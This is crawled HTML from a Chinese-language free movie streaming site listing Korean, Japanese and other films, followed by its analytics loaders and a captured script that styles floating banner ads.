</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o>芭比</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Barbie</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>114分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>芭比娃娃和肯离开完美的芭比乐园，踏上现实世界的冒险之旅。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/barbie" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?w=400" alt="过往人生" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.7 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 韩国电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o>过往人生</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Past Lives</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>105分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>一个关于命运、爱情和人生选择的深刻故事，探讨了韩国传统文化中的因缘概念。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991127/pexels-photo-7991127.jpeg?w=400" alt="铃芽之旅" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.5 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 日本动画 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o>铃芽之旅</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>すずめの戸締まり</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2022</span> <span data-astro-cid-y6otcn7o>122分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>新海诚最新力作，讲述少女铃芽为了拯救日本而踏上旅程的奇幻冒险故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/suzume" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div>  </div> </div> </section> <!-- Enhanced Categories Section --> <section class="container mx-auto px-4 py-20" data-astro-cid-j7pv25f6> <div class="text-center mb-12" data-astro-cid-j7pv25f6> <h2 class="text-4xl font-bold text-gray-800 mb-4" data-astro-cid-j7pv25f6>精彩分类</h2> <p class="text-xl text-gray-600 max-w-2xl mx-auto" data-astro-cid-j7pv25f6>
探索不同类型的优质影视内容，发现您的下一个最爱
</p> </div> <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8" data-astro-cid-j7pv25f6> <!-- Korean Content --> <a href="/korean" class="group relative bg-gradient-to-br from-red-500 to-pink-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
韩
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>韩国影视</h3> <p class="text-red-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
热门韩剧、韩国电影<br data-astro-cid-j7pv25f6>
感受韩流文化魅力
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> <!-- Japanese Content --> <a href="/japanese" class="group relative bg-gradient-to-br from-blue-500 to-indigo-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
日
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>日本影视</h3> <p class="text-blue-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
日剧、日本电影、动画<br data-astro-cid-j7pv25f6>
体验纯正日式美学
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> <!-- Movies --> <a href="/movies" class="group relative bg-gradient-to-br from-green-500 to-teal-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
影
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>最新电影</h3> <p class="text-green-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
高清电影在线观看<br data-astro-cid-j7pv25f6>
院线同步更新
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> <!-- TV Series --> <a href="/tv-series" class="group relative bg-gradient-to-br from-purple-500 to-violet-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
剧
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>热播剧集</h3> <p class="text-purple-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
最新电视剧更新<br data-astro-cid-j7pv25f6>
追剧不停歇
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> </div> <!-- Quick Access Links --> <div class="mt-12 bg-white rounded-2xl shadow-lg p-8" data-astro-cid-j7pv25f6> <h3 class="text-2xl font-bold text-gray-800 mb-6 text-center" data-astro-cid-j7pv25f6>快速导航</h3> <div class="grid grid-cols-2 md:grid-cols-4 gap-4" data-astro-cid-j7pv25f6> <a href="/ranking" class="flex items-center justify-center p-4 bg-gradient-to-r from-yellow-400 to-orange-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>🏆</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>排行榜</div> </div> </a> <a href="/search" class="flex items-center justify-center p-4 bg-gradient-to-r from-blue-400 to-cyan-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>🔍</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>搜索</div> </div> </a> <a href="/help" class="flex items-center justify-center p-4 bg-gradient-to-r from-green-400 to-emerald-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>❓</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>帮助</div> </div> </a> <a href="/contact" class="flex items-center justify-center p-4 bg-gradient-to-r from-purple-400 to-pink-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>📞</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>联系</div> </div> </a> </div> </div> </section> <!-- Enhanced New Releases Section --> <section class="bg-gradient-to-br from-gray-50 to-blue-50 py-20" data-astro-cid-j7pv25f6> <div class="container mx-auto px-4" data-astro-cid-j7pv25f6> <div class="text-center mb-12" data-astro-cid-j7pv25f6> <div class="inline-flex items-center bg-blue-100 text-blue-800 px-4 py-2 rounded-full text-sm font-medium mb-4" data-astro-cid-j7pv25f6> <svg class="w-4 h-4 mr-2" fill="currentColor" viewBox="0 0 20 20" data-astro-cid-j7pv25f6> <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm1-12a1 1 0 10-2 0v4a1 1 0 00.293.707l2.828 2.829a1 1 0 101.415-1.415L11 9.586V6z" clip-rule="evenodd" data-astro-cid-j7pv25f6></path> </svg>
最新更新
</div> <h2 class="text-4xl font-bold text-gray-800 mb-4" data-astro-cid-j7pv25f6>最新上映</h2> <p class="text-xl text-gray-600 max-w-2xl mx-auto" data-astro-cid-j7pv25f6>
第一时间观看最新上映的精彩影视作品
</p> </div> <!-- Featured New Release --> <div class="bg-white rounded-2xl shadow-xl overflow-hidden mb-12" data-astro-cid-j7pv25f6> <div class="md:flex" data-astro-cid-j7pv25f6> <div class="md:w-1/3" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?w=400" alt="过往人生" class="w-full h-64 md:h-full object-cover" data-astro-cid-j7pv25f6> </div> <div class="md:w-2/3 p-8" data-astro-cid-j7pv25f6> <div class="flex items-center mb-4" data-astro-cid-j7pv25f6> <span class="bg-red-500 text-white px-3 py-1 rounded-full text-sm font-medium mr-3" data-astro-cid-j7pv25f6>
🔥 热门
</span> <span class="bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium" data-astro-cid-j7pv25f6> 韩国电影 </span> </div> <h3 class="text-3xl font-bold text-gray-800 mb-2" data-astro-cid-j7pv25f6>过往人生</h3> <p class="text-gray-600 text-lg mb-4" data-astro-cid-j7pv25f6>Past Lives</p> <div class="flex items-center mb-4 text-sm text-gray-600" data-astro-cid-j7pv25f6> <span class="mr-4" data-astro-cid-j7pv25f6>📅 2023</span> <span class="mr-4" data-astro-cid-j7pv25f6>⭐ 8.7</span> <span data-astro-cid-j7pv25f6>⏱️ 105分钟</span> </div> <p class="text-gray-700 mb-6 leading-relaxed" data-astro-cid-j7pv25f6>一个关于命运、爱情和人生选择的深刻故事，探讨了韩国传统文化中的因缘概念。</p> <div class="flex flex-wrap gap-4" data-astro-cid-j7pv25f6> <a href="/play/past-lives" class="bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors font-semibold" data-astro-cid-j7pv25f6>
立即播放
</a> <a href="/movie/past-lives" class="border border-blue-600 text-blue-600 px-6 py-3 rounded-lg hover:bg-blue-50 transition-colors font-semibold" data-astro-cid-j7pv25f6>
查看详情
</a> </div> </div> </div> </div> <!-- More New Releases Grid --> <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-8" data-astro-cid-j7pv25f6> <div class="bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 group" data-astro-cid-j7pv25f6> <div class="relative" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/7991127/pexels-photo-7991127.jpeg?w=400" alt="铃芽之旅" class="w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300" data-astro-cid-j7pv25f6> <div class="absolute top-3 left-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-medium" data-astro-cid-j7pv25f6>
NEW
</div> <div class="absolute top-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>
⭐ 8.5 </div> </div> <div class="p-6" data-astro-cid-j7pv25f6> <h4 class="font-bold text-lg mb-2 group-hover:text-blue-600 transition-colors" data-astro-cid-j7pv25f6> <a href="/movie/suzume" data-astro-cid-j7pv25f6>铃芽之旅</a> </h4> <div class="flex items-center text-sm text-gray-600 mb-3" data-astro-cid-j7pv25f6> <span class="mr-3" data-astro-cid-j7pv25f6>2022</span> <span class="bg-gray-100 px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>日本动画</span> </div> <p class="text-gray-700 text-sm mb-4 line-clamp-3" data-astro-cid-j7pv25f6>新海诚最新力作，讲述少女铃芽为了拯救日本而踏上旅程的奇幻冒险故事。</p> <div class="flex space-x-3" data-astro-cid-j7pv25f6> <a href="/play/suzume" class="flex-1 bg-blue-600 text-white text-center py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
播放
</a> <a href="/movie/suzume" class="flex-1 border border-gray-300 text-gray-700 text-center py-2 rounded-lg hover:bg-gray-50 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
详情
</a> </div> </div> </div><div class="bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 group" data-astro-cid-j7pv25f6> <div class="relative" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/8111353/pexels-photo-8111353.jpeg?w=400" alt="黑暗荣耀" class="w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300" data-astro-cid-j7pv25f6> <div class="absolute top-3 left-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-medium" data-astro-cid-j7pv25f6>
NEW
</div> <div class="absolute top-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>
⭐ 8.8 </div> </div> <div class="p-6" data-astro-cid-j7pv25f6> <h4 class="font-bold text-lg mb-2 group-hover:text-blue-600 transition-colors" data-astro-cid-j7pv25f6> <a href="/movie/the-glory" data-astro-cid-j7pv25f6>黑暗荣耀</a> </h4> <div class="flex items-center text-sm text-gray-600 mb-3" data-astro-cid-j7pv25f6> <span class="mr-3" data-astro-cid-j7pv25f6>2022</span> <span class="bg-gray-100 px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>韩国剧集</span> </div> <p class="text-gray-700 text-sm mb-4 line-clamp-3" data-astro-cid-j7pv25f6>Netflix热门韩剧，讲述校园霸凌受害者精心策划复仇计划的黑暗故事。</p> <div class="flex space-x-3" data-astro-cid-j7pv25f6> <a href="/play/the-glory" class="flex-1 bg-blue-600 text-white text-center py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
播放
</a> <a href="/movie/the-glory" class="flex-1 border border-gray-300 text-gray-700 text-center py-2 rounded-lg hover:bg-gray-50 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
详情
</a> </div> </div> </div><div class="bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 group" data-astro-cid-j7pv25f6> <div class="relative" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/8111358/pexels-photo-8111358.jpeg?w=400" alt="水星领航员" class="w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300" data-astro-cid-j7pv25f6> <div class="absolute top-3 left-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-medium" data-astro-cid-j7pv25f6>
NEW
</div> <div class="absolute top-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>
⭐ 8.3 </div> </div> <div class="p-6" data-astro-cid-j7pv25f6> <h4 class="font-bold text-lg mb-2 group-hover:text-blue-600 transition-colors" data-astro-cid-j7pv25f6> <a href="/movie/aria-benedizione" data-astro-cid-j7pv25f6>水星领航员</a> </h4> <div class="flex items-center text-sm text-gray-600 mb-3" data-astro-cid-j7pv25f6> <span class="mr-3" data-astro-cid-j7pv25f6>2021</span> <span class="bg-gray-100 px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>日本动画</span> </div> <p class="text-gray-700 text-sm mb-4 line-clamp-3" data-astro-cid-j7pv25f6>经典治愈系动画的最新剧场版，延续了温暖治愈的故事风格。</p> <div class="flex space-x-3" data-astro-cid-j7pv25f6> <a href="/play/aria-benedizione" class="flex-1 bg-blue-600 text-white text-center py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
播放
</a> <a href="/movie/aria-benedizione" class="flex-1 border border-gray-300 text-gray-700 text-center py-2 rounded-lg hover:bg-gray-50 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
详情
</a> </div> </div> </div> </div> <!-- View More Button --> <div class="text-center mt-12" data-astro-cid-j7pv25f6> <a href="/movies" class="inline-flex items-center bg-blue-600 text-white px-8 py-4 rounded-xl hover:bg-blue-700 transition-colors font-semibold text-lg shadow-lg hover:shadow-xl" data-astro-cid-j7pv25f6>
查看更多最新影片
<svg class="w-5 h-5 ml-2" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </a> </div> </div> </section> <!-- SEO Content --> <section class="container mx-auto px-4 py-16" data-astro-cid-j7pv25f6> <div class="max-w-4xl mx-auto" data-astro-cid-j7pv25f6> <h2 class="text-3xl font-bold text-gray-800 mb-6" data-astro-cid-j7pv25f6>关于天天国产影院</h2> <div class="prose prose-lg max-w-none text-gray-700" data-astro-cid-j7pv25f6> <p class="mb-4" data-astro-cid-j7pv25f6>
天天国产影院致力于为广大影视爱好者提供最优质的在线观看体验。平台汇集了最新最热的日韩大片、国产高清电影和电视剧资源，支持手机和电脑多端播放，让您可以随时随地享受精彩的影视内容。
</p> <p class="mb-4" data-astro-cid-j7pv25f6>
我们的影视资源涵盖了韩国热门电影、经典韩剧、日本动画电影、人气日剧、国产热播剧集等多个类别，每日更新最新资源，确保您能第一时间观看到最新上映的影片。所有内容均提供高清画质，让您拥有影院级的观看体验。
</p> <p data-astro-cid-j7pv25f6>
无论您是韩流爱好者，还是日系文化追随者，或是国产影视粉丝，这里都能找到您喜爱的内容。我们的智能推荐系统会根据您的观看历史为您推荐相似的精彩内容，让您发现更多优质影视作品。
</p> </div> </div> </section> </main> <footer class="bg-gray-800 text-white mt-16"> <div class="container mx-auto px-4 py-8"> <div class="grid grid-cols-1 md:grid-cols-4 gap-8"> <!-- About --> <div> <h3 class="text-lg font-semibold mb-4">关于我们</h3> <p class="text-gray-400 text-sm leading-relaxed">
天天国产影院是专业的影视在线观看平台，提供最新最热的日韩大片、国产高清电影电视剧资源，支持手机和电脑在线播放。
</p> </div> <!-- Categories --> <div> <h3 class="text-lg font-semibold mb-4">分类导航</h3> <ul class="space-y-2 text-sm"> <li><a href="/movies" class="text-gray-400 hover:text-white transition-colors">最新电影</a></li> <li><a href="/tv-series" class="text-gray-400 hover:text-white transition-colors">热播剧集</a></li> <li><a href="/korean" class="text-gray-400 hover:text-white transition-colors">韩国影视</a></li> <li><a href="/japanese" class="text-gray-400 hover:text-white transition-colors">日本影视</a></li> </ul> </div> <!-- Help --> <div> <h3 class="text-lg font-semibold mb-4">帮助中心</h3> <ul class="space-y-2 text-sm"> <li><a href="/help" class="text-gray-400 hover:text-white transition-colors">使用帮助</a></li> <li><a href="/contact" class="text-gray-400 hover:text-white transition-colors">联系我们</a></li> <li><a href="/feedback" class="text-gray-400 hover:text-white transition-colors">意见反馈</a></li> <li><a href="/report" class="text-gray-400 hover:text-white transition-colors">举报中心</a></li> </ul> </div> <!-- Contact --> <div> <h3 class="text-lg font-semibold mb-4">联系方式</h3> <div class="text-sm text-gray-400 space-y-2"> <p>邮箱：contact@movie-website.com</p> <p>客服时间：9:00-22:00</p> <div class="flex space-x-4 mt-4"> <a href="#" class="w-8 h-8 bg-gray-700 rounded-full flex items-center justify-center hover:bg-gray-600 transition-colors"> <span class="text-xs">微</span> </a> <a href="#" class="w-8 h-8 bg-gray-700 rounded-full flex items-center justify-center hover:bg-gray-600 transition-colors"> <span class="text-xs">Q</span> </a> </div> </div> </div> </div> <div class="border-t border-gray-700 mt-8 pt-8 flex flex-col sm:flex-row justify-between items-center text-sm text-gray-400"> <p>&copy; 2024 天天国产影院. 保留所有权利.</p> <div class="flex space-x-4 mt-4 sm:mt-0"> <a href="/privacy" class="hover:text-white transition-colors">隐私政策</a> <a href="/terms" class="hover:text-white transition-colors">服务条款</a> <a href="/sitemap" class="hover:text-white transition-colors">网站地图</a> </div> </div> </div> </footer>  <!-- 51LA统计代码 --> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>  </body> </html>  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Movie",
  "name": "天天国产影院 - 日韩大片在线观看平台",
  "description": "手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜",
  "url": "https://movie-website.com",
  "image": "https://movie-website.com/og-image.jpg",
  "genre": ["Drama", "Action", "Romance", "Animation"],
  "inLanguage": ["ko", "ja", "zh"],
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "CNY",
    "availability": "https://schema.org/InStock"
  }
}
</script> 
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://hzyuanyou.cn/_astro/hoisted.DkQqx4X3.js
body_size: 31
content:
import"./hoisted.pO564hiG.js";


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7176
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
